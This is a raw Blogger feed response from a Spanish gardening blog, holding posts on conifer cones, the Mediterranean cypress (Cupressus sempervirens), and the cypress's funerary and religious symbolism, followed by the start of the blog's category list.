sempervirens\u003C\/a\u003E\u003C\/i\u003E)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLas coníferas son plantas gimnospermas, palabra derivada del griego “gimnos” o desnudos y “sperma” o semilla, ya que sus conos femeninos lo forman un eje central con numerosas escamas en espiral. Cada escama contiene uno o varios óvulos, los cuales no quedan encerrados en el ovario, de ahí su denominación gimnospermas “semilla desnuda” y esas escamas llamadas brácteas tectrices son portadoras de megasporas que después de la polinización y fecundación se transforman en semillas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvb1n0kn8pCZTXrUbQ4T3HU78hj0kLLbq3cnj4-QK5Dflqt3taEruTI448b5zuseJG-_S20F7lAe3XoWTAWXk6l8-M5vndgOBRwRp98Y0cO35_KdTLkVVIJl5msAlNtEnHvMd2hfoKuj6x\/s1600\/Botanic+Serrat+Cono+masculino.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvb1n0kn8pCZTXrUbQ4T3HU78hj0kLLbq3cnj4-QK5Dflqt3taEruTI448b5zuseJG-_S20F7lAe3XoWTAWXk6l8-M5vndgOBRwRp98Y0cO35_KdTLkVVIJl5msAlNtEnHvMd2hfoKuj6x\/s640\/Botanic+Serrat+Cono+masculino.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto Botànic Serrat : Cono masculino de pino (\u003Ci\u003EPinus halepensis, Mill.\u003C\/i\u003E)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003ELos conos masculinos,\u003C\/span\u003E\u0026nbsp;mucho más pequeños que los femeninos, se agrupan al final de las ramas en donde crecen los renuevos anuales y cuyas brácteas poliníferas albergan millones de granos de polen que son transportados por el aire.\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nEn las pináceas, las brácteas tectrices suelen desplegarse, a veces de forma brusca, dispersando las semillas que en los climas áridos y mediterráneos es provocado por el fuego, favoreciendo la repoblación después de un incendio.\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/6316255858924960642\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2012\/01\/estrobilos.html#comment-form","title":"16 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/6316255858924960642"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/6316255858924960642"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2012\/01\/estrobilos.html","title":"ESTRÓBILOS"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwEhOx8SiyZEMdOi9XL4FXpBO6IWqTvld7a7znpVpXv9xajVkf8j6dUqGDiZ7tfES_yX_DiKhge4B12hPuL5Obbr1mlLh9JnDOxn13KxuoKrC9AWPOV1hBCaeGi2yCxvrog16psGwpwCS1\/s72-c\/Bot%C3%A1nic+Serrat+G%C3%A1lbula+inmadura.JPG","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-3611097568419383222"},"published":{"$t":"2011-02-01T19:26:00.004+01:00"},"updated":{"$t":"2017-11-05T07:59:52.840+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arboles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cupressus sempervirens L."}],"title":{"type":"text","$t":"CIPRES"},"content":{"type":"html","$t":"\u003Cdiv align=\"justify\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipjhHKKUzyjfKPbRmm0WTicFlJp2ROpNyAIT0AkJ7Kykv8zRMsHF49JeCa-nEh62QGjN4KPoywJAMjdCCyryzSc3BCuVj6ma-9lzq1X7mssYC7EwUVOWCYSy9M5WLgUS_l_6tipHWudxP6\/s1600\/Botanic+Serrat+Cipres2.JPG\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipjhHKKUzyjfKPbRmm0WTicFlJp2ROpNyAIT0AkJ7Kykv8zRMsHF49JeCa-nEh62QGjN4KPoywJAMjdCCyryzSc3BCuVj6ma-9lzq1X7mssYC7EwUVOWCYSy9M5WLgUS_l_6tipHWudxP6\/s640\/Botanic+Serrat+Cipres2.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #009900; font-size: 180%;\"\u003ECupressus sempervirens, L.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCupressus es un género de árbol conífero perteneciente a la familia de las Cupressaceae, que crece naturalmente en casi todo el mundo en zonas cálidas y templadas. \u003C\/div\u003E\n\u003Cdiv align=\"justify\"\u003E\nEl número de especies reconocidas es muy variable, entre 16 y 25 aproximadamente y resultan difíciles de clasificar, pero se dividen básicamente en dos, las especies del Viejo Mundo con más escamas, anchas y cortas en los conos y las del Nuevo Mundo con conos de pocas escamas, las cuales tienen espinas estrechas.\u003Cbr \/\u003E\n\u003Cem\u003E\u003Cbr \/\u003ECupressus sempervirens L.\u003C\/em\u003E, o ciprés mediterráneo llamado así por su origen y que también existe en el norte de Líbia, oeste de Síria, Líbano, oeste de Jordania y zonas de Irán, se cree que hace 2.000 o 3.000 años formaba grandes masas forestales en el norte de África.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigy9pHmuCDglt5dTKaByWcPyCRK973ffh0RyVRTikXNj5uCpZtQnT1_9oV9a7P4P9HemhZmEAwfJgjIss8ZrETsaN12XBT17WjniiFeCDRzDajeEFgN4K0QSgPtIC_vpaVqnoHogDnYLDA\/s1600\/Botanic+Serrat+Cipr%25C3%25A9s+conos.JPG\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigy9pHmuCDglt5dTKaByWcPyCRK973ffh0RyVRTikXNj5uCpZtQnT1_9oV9a7P4P9HemhZmEAwfJgjIss8ZrETsaN12XBT17WjniiFeCDRzDajeEFgN4K0QSgPtIC_vpaVqnoHogDnYLDA\/s640\/Botanic+Serrat+Cipr%25C3%25A9s+conos.JPG\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"justify\"\u003E\n\u003Cbr \/\u003E\nEs un árbol perenne muy longevo, existen ejemplares con más de 1.000 años y de crecimiento rápido los primeros años que puede alcanzar una altura de hasta 25 o 30 metros.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTiene el tronco recto que puede medir 1 metro de diámetro de corteza lisa grisácea en ejemplares jóvenes que van volviéndose agrietadas y pardo oscuras.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRamas finas, cilíndricas o tetragonales y hojas en escamas que forman un ramillete, de follaje denso y color verde oscuro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFlores, las masculinas pequeñas y amarillentas y las femeninas forman un cono o piña de color gris verdoso de 2 a 3 cms de diámetro. Florece en primavera y los conos maduran en otoño formando los frutos.\u003C\/div\u003E\n\u003Cdiv align=\"justify\"\u003E\n\u003Cbr \/\u003E\nFrutos en gálbulas leñosas, redondas u ovaladas de hasta 4 cm de longitud, con 5-8 parejas de escamas poliédricas de color pardo y que contienen las semillas.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"justify\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2mk9TU5sA4mC7FOo9cf-59pqQP6RL1dkjIMP2O4CBOAUZsBquN2Nkwb72Dq-6LcNtIAV2j19nsquupqQZoJRRnGuFCZWsJphfol9BY_hU95HH-FQE3maB8-DVJkJKNkq-mlqKvBLD3Ej\/s1600\/Botanic+Serrat+Cipres+fruto.JPG\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2mk9TU5sA4mC7FOo9cf-59pqQP6RL1dkjIMP2O4CBOAUZsBquN2Nkwb72Dq-6LcNtIAV2j19nsquupqQZoJRRnGuFCZWsJphfol9BY_hU95HH-FQE3maB8-DVJkJKNkq-mlqKvBLD3Ej\/s640\/Botanic+Serrat+Cipres+fruto.JPG\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSu madera, aromática y resistente a la humedad, es utilizada en ebanistería fina y carpintería así como en la construcción de guitarras. Los fenicios, excelentes marinos, utilizaban madera de ciprés para la construcción de sus naves.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn la medicina popular se le atribuyen propiedades antiespasmódicas y astringentes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSe ha cultivado durante milenios como árbol ornamental, en todo el Mediterráneo y en zonas de clima similar, extendiéndose en otras zonas más frías aunque con crecimiento más lento, debido a que soporta muy bien tanto el calor como el frío y se adapta a terrenos ácidos, áridos y compactos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn jardinería se utiliza como setos cortavientos y como elemento ornamental en parques y jardines. La variedad más conocida, Cupressus sempervirens var. Strica (o pyramidalis), que presenta una forma columnar y cónica es la que suele estar en cementerios y que representa el tipo de ciprés que a todos nos resulta reconocible. \u003C\/div\u003E\n\u003Cdiv align=\"justify\"\u003E\n\u003Cbr \/\u003E\nPodéis leer el curioso artículo que escribí hace pocos meses sobre este árbol :\u003C\/div\u003E\n\u003Cdiv align=\"justify\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"http:\/\/botanicmontserrat.blogspot.com\/2010\/11\/cipres-el-arbol-de-los-cementerios.html\"\u003ECiprés el árbol de los cementerios\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/3611097568419383222\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2011\/02\/cipres.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/3611097568419383222"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/3611097568419383222"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2011\/02\/cipres.html","title":"CIPRES"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipjhHKKUzyjfKPbRmm0WTicFlJp2ROpNyAIT0AkJ7Kykv8zRMsHF49JeCa-nEh62QGjN4KPoywJAMjdCCyryzSc3BCuVj6ma-9lzq1X7mssYC7EwUVOWCYSy9M5WLgUS_l_6tipHWudxP6\/s72-c\/Botanic+Serrat+Cipres2.JPG","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-392164455956931401"},"published":{"$t":"2010-11-01T11:54:00.005+01:00"},"updated":{"$t":"2017-11-05T07:59:13.717+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arboles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aromáticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cupressus sempervirens L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Días especiales"}],"title":{"type":"text","$t":"CIPRES, el árbol de los cementerios"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjoxV7ToapSdnDdtUgqJOpseybtACVrmgiB1DeWH2OBqH_a_XvINv-D-lTecbTAZixhEIWtn85FTsuZot6K7LXNTz44FHP8b7L_L_fSBtOEBE7wrZ0f8tW3J63KulC1S2jeTNp7A74vQBk\/s1600\/Botanic+Serrat+Cipr%C3%A9s.JPG\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjoxV7ToapSdnDdtUgqJOpseybtACVrmgiB1DeWH2OBqH_a_XvINv-D-lTecbTAZixhEIWtn85FTsuZot6K7LXNTz44FHP8b7L_L_fSBtOEBE7wrZ0f8tW3J63KulC1S2jeTNp7A74vQBk\/s640\/Botanic+Serrat+Cipr%C3%A9s.JPG\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 85%;\"\u003EFoto Botanic Serrat (\u003Cem\u003ECupressus sempervirens, L.\u003C\/em\u003E)\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 85%;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"justify\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAsociamos este árbol milenario, hay ejemplares con casi 1000 años de antigüedad, a una simbología fúnebre. No hay cementerio que no tenga plantado uno o varios ejemplares de ciprés entre las sepulturas, como si se tratara de un árbol nefasto recibiendo, injustamente, el nombre de “árbol de la muerte”, nada más lejos de la realidad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl ciprés es el árbol de la vida que representa la regeneración y la inmortalidad, el nexo de unión entre la tierra y el cielo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n¿Por qué se le asocia con la muerte?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVamos a descubrirlo…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSu porte esbelto y elevado, con una altura de hasta 30 metros, apuntando hacia el cielo y su longevidad, así como lo perenne de sus hojas siempre verdes y su resina incorrupta simbolizan la inmortalidad, como sucede también aunque en menor medida con el cedro, el pino y el abeto. Sus raíces profundamente arraigadas a la tierra, que antiguamente denominaban inframundo, sería otra de las características que vendrían a asociarlo a la vida eterna y a los muertos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn la mitología griega, era símbolo de Apolo por su forma de llama de fuego y también simbolizaba algunas deidades femeninas. En la antigua Grecia se colocaban ramitas de ciprés como señal de duelo en las casas en donde había algún difunto.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLos romanos lo consagraron al dios Plutón, divinidad infernal, cuya frente se coronaba con su ramaje y le otorgaron el adjetivo de “fúnebre” que aún hoy conserva, lo plantaban junto a las tumbas honrándolo como símbolo de árbol inmortal. Por otro lado, le atribuían la virtud de repeler hechizos malignos por sus propiedades medicinales y cercaban las casas patricias con cipreses.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn el cristianismo, siguiendo el simbolismo de inmortalidad, se plantaban en los cementerios para ayudar a las almas en la búsqueda de la vida eterna y la resurrección.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa isla de Chipre, debe su nombre al ciprés, árbol al que rindió culto desde muy antiguo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa cultura islámica también tuvo admiración por el ciprés, epitafios en las tumbas musulmanas de Anatolia (Turquía) están decorados por representaciones artísticas de cipreses. Durante el islamismo en Sicilia se plantaron numerosos cipreses, los cuales aún perduran y que pueden verse en el Jardín Botánico de Palermo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn oriente, el género Thuya que se conoce como árbol de la vida y Cupressus (ciprés) están muy relacionados. En la antigua China se consumían sus semillas que contenían sustancia yang para tener una vida más larga. En Japón fabricaban el llamado shaku, cetro de los sacerdotes, con madera de la especie de ciprés japonés hinoki y también lo utilizaban para la construcción de templos, como el de Isé.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxYNuugZ4lN_Uv3vUdcwZSDPBLUGShO4j7CEp79S8b-wwhfuvLPNXb8sKkIZi0uFL0BXJPMDPkDTXGshI26iGJF6ZCpAM_vQjoQSUboKsnMlYi6CLivnnguZFh4UZaAT3Bco8mSvRgkHY1\/s1600\/Botanic+Serrat+Cipr%C3%A9s+rama.JPG\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxYNuugZ4lN_Uv3vUdcwZSDPBLUGShO4j7CEp79S8b-wwhfuvLPNXb8sKkIZi0uFL0BXJPMDPkDTXGshI26iGJF6ZCpAM_vQjoQSUboKsnMlYi6CLivnnguZFh4UZaAT3Bco8mSvRgkHY1\/s640\/Botanic+Serrat+Cipr%C3%A9s+rama.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTodas estas manifestaciones culturales a lo largo de la historia nos revelan que el ciprés es realmente el árbol sagrado de la vida y la inmortalidad y que no tiene el sentido necrológico que le otorgamos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEs posible que ahora, cuando contemplemos un hermoso y esbelto ciprés, lo veamos de una manera distinta…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/392164455956931401\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2010\/11\/cipres-el-arbol-de-los-cementerios.html#comment-form","title":"19 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/392164455956931401"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/392164455956931401"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2010\/11\/cipres-el-arbol-de-los-cementerios.html","title":"CIPRES, el árbol de los cementerios"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjoxV7ToapSdnDdtUgqJOpseybtACVrmgiB1DeWH2OBqH_a_XvINv-D-lTecbTAZixhEIWtn85FTsuZot6K7LXNTz44FHP8b7L_L_fSBtOEBE7wrZ0f8tW3J63KulC1S2jeTNp7A74vQBk\/s72-c\/Botanic+Serrat+Cipr%C3%A9s.JPG","height":"72","width":"72"},"thr$total":{"$t":"19"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://botanicmontserrat.blogspot.com/feeds/posts/default/-/D%C3%ADas%20especiales?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 15527
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877"},"updated":{"$t":"2026-01-14T19:32:42.248+01:00"},"category":[{"term":"Flores"},{"term":"Flores silvestres"},{"term":"Plantas"},{"term":"Curiosidades"},{"term":"Días especiales"},{"term":"Frases"},{"term":"Arboles"},{"term":"Arbustos"},{"term":"Cactus y Crasas"},{"term":"Plantas amigas"},{"term":"LA OTRA MIRADA de BOTANIC SERRAT"},{"term":"Medicinales"},{"term":"Rosas"},{"term":"Jardines y Paisajes"},{"term":"Navidad"},{"term":"Jugar con Botanic Serrat"},{"term":"Bichitos"},{"term":"Cocina y salud"},{"term":"Aromáticas"},{"term":"Frutos"},{"term":"Rosa x hybrida"},{"term":"Flora del Pirineo Catalán"},{"term":"Mariposas"},{"term":"Fauna"},{"term":"Chrysanthemun x morifolium"},{"term":"Flora Costera"},{"term":"Prunus cerasifera atropurpurea"},{"term":"Prunus dulcis"},{"term":"Xerojardinería"},{"term":"Sorbus domestica L"},{"term":"Agapanthus africanus"},{"term":"Argyranthemum frutescens"},{"term":"Osteospermum fruticosum"},{"term":"Jasminum mesnyi"},{"term":"Cercis siliquastrum L."},{"term":"Freesia alba"},{"term":"Iris germanica L."},{"term":"Petunia x hybrida"},{"term":"Pinus halepensis Mill."},{"term":"Nerium oleander L"},{"term":"Rosa canina L."},{"term":"Viola x wittrockiana"},{"term":"Arbutus unedo"},{"term":"Bergenia crassifolia"},{"term":"Centranthus ruber"},{"term":"Lantana camara L."},{"term":"Cotoneaster franchetii"},{"term":"Narcissus tazetta L."},{"term":"Pyracantha coccinea"},{"term":"Crassula ovata"},{"term":"Euryops pectinatus var.viridis"},{"term":"Papaver rhoeas L."},{"term":"Premio"},{"term":"Rosmarius officinalis"},{"term":"Spiraea prunifolia"},{"term":"Tagetes erecta"},{"term":"Alyssum maritimum L."},{"term":"Erica multiflora L."},{"term":"Gazania xhybrida splendens"},{"term":"Hedera canariensis Willd"},{"term":"Hedera helix L."},{"term":"Lavatera cretica L."},{"term":"Pelargonium x hortorum"},{"term":"Teucrium fruticans L."},{"term":"Amygdalus dulcis"},{"term":"Calendula officinalis"},{"term":"Eucalyptus globulus labill"},{"term":"Felicia amelloides"},{"term":"Olea europaea L"},{"term":"Oxalis latifolia kunth"},{"term":"Prunus domestica L."},{"term":"Syringa vulgaris L."},{"term":"Viburnum tinus L."},{"term":"Videos"},{"term":"Yucca gloriosa L."},{"term":"Antirrhinum majus L."},{"term":"Cerastostigma plumbaginoides"},{"term":"Chaenomeles japonica"},{"term":"Cistus albidus L."},{"term":"Cydonia oblonga"},{"term":"Euonymus japonicus"},{"term":"Gaillardia aristata"},{"term":"Globularia alypum L."},{"term":"Hibiscus Rosa-sinensis"},{"term":"Ilex aquifolium"},{"term":"Lavandula angustifolia"},{"term":"Muscari neglectum"},{"term":"Pelargonium crispum \"Randy\""},{"term":"Prunus persica L."},{"term":"Rosa hybrida Madame Meilland"},{"term":"Senecio lineatus"},{"term":"Smilax aspera L."},{"term":"Vinca major L"},{"term":"Zantedeschia aethiopica L."},{"term":"Acanthus mollis L."},{"term":"Aloe maculata"},{"term":"Chamaecereus silvestrii"},{"term":"Cichorium intybus L."},{"term":"Coronilla valentina subsp.glauca"},{"term":"Diplotaxis erucoides L."},{"term":"Eriobotrya japonica"},{"term":"Eschscholzia californica"},{"term":"Euphorbia serrata"},{"term":"Jasminum grandiflorum"},{"term":"Ornithogalum caudatum"},{"term":"Pelargonium x grandiflorum"},{"term":"Taraxacum officinale"},{"term":"Thymus vulgaris L."},{"term":"Viola odorata L."},{"term":"Agave americana variegata"},{"term":"Aloe mitriformis"},{"term":"Anagallis arvensis L."},{"term":"Begonia x semperflorens"},{"term":"Borago officinalis"},{"term":"Carpobrotus edulis L."},{"term":"Convolvulus althaeoides"},{"term":"Cupressus sempervirens L."},{"term":"Cyclamen persicum"},{"term":"Daucus carota subs.carota"},{"term":"Euphorbia pulcherrima"},{"term":"Gazania rigens"},{"term":"Hongos y setas"},{"term":"Ilustraciones"},{"term":"Kalanchoe blossfeldiana"},{"term":"Kalanchoe daigremontiana"},{"term":"Lampranthus aureus"},{"term":"Lathyrus clymenum L."},{"term":"Ligustrum japonicum"},{"term":"Liriope spicata"},{"term":"Lonicera xylosteum L."},{"term":"Quercus ilex L."},{"term":"Rosa Michelangelo Meitelov"},{"term":"Rosal Félicité et Perpétue"},{"term":"Ruscus aculeatus L."},{"term":"Scabiosa columbaria L."},{"term":"Sedum sediforme"},{"term":"Senecio cineraria"},{"term":"Solanum nigrum L."},{"term":"Spartium junceum L."},{"term":"Tillandsia bergeri"},{"term":"Urospermum dalechampii"},{"term":"xGraptosedum Francesco Baldi"},{"term":"Bidens ferulifolia L."},{"term":"Bougainvillea spectabilis Willd"},{"term":"Clematis vitalba L."},{"term":"Datura stramonium L."},{"term":"Dittrichia viscosa L."},{"term":"Foeniculum vulgare"},{"term":"Galactites tomentosa"},{"term":"Hemerocallis fulva L."},{"term":"Heuchera sanguinea"},{"term":"Hyacinthus orientalis L."},{"term":"Kniphofia rooperi"},{"term":"Lampranthus blandus"},{"term":"Lathyrus cirera L."},{"term":"Laurus nobilis L."},{"term":"Linum narbonense L."},{"term":"Mentha spicata L."},{"term":"Nigella damascena L."},{"term":"Pallenis spinosa L."},{"term":"Pistacia lentiscus L."},{"term":"Prunus avium L."},{"term":"Rhamnus alaternus L."},{"term":"Robinia pseudoacacia L."},{"term":"Rosal Black baccara var Meidebenne"},{"term":"Rubus fruticosus L."},{"term":"Tulipa gesneriana L."},{"term":"Viola arvensis"},{"term":"Wisteria sinensis"},{"term":"Acacia dealbata L."},{"term":"Agave americana L."},{"term":"Aptenia cordifolia"},{"term":"Asparagus acutifolius L."},{"term":"Asphodelus fistulosus L."},{"term":"Biscutella articulata L."},{"term":"Calendula arvensis"},{"term":"Callistemon citrinus"},{"term":"Carduus nigrescencs Vill"},{"term":"Catharanthus roseus L."},{"term":"Cotyledon macrantha"},{"term":"Crassula perforata"},{"term":"Cymbalaria muralis"},{"term":"Echeveria Perla de Nuremberg"},{"term":"Echinopsis calochlora"},{"term":"Echium vulgare L."},{"term":"Fumaria officinalis L."},{"term":"Hypericum perforatum L"},{"term":"Lampranthus spectabilis"},{"term":"Lavandula stoechas L."},{"term":"Mammillaria limonensis"},{"term":"Mirabilis jalapa"},{"term":"Ornithogalum dubium L."},{"term":"Pelargonium peltatum L."},{"term":"Phoenix canariensis L."},{"term":"Platanus x hispanica Mill"},{"term":"Platycladus orientalis L."},{"term":"Plumbago auriculata Lam."},{"term":"Prunus armeniaca L."},{"term":"Rosa centifolia x"},{"term":"Sedum dasyphyllum"},{"term":"Sedum praealtum"},{"term":"Sempervivum arachnoideum L."},{"term":"Sempervivum tectorum 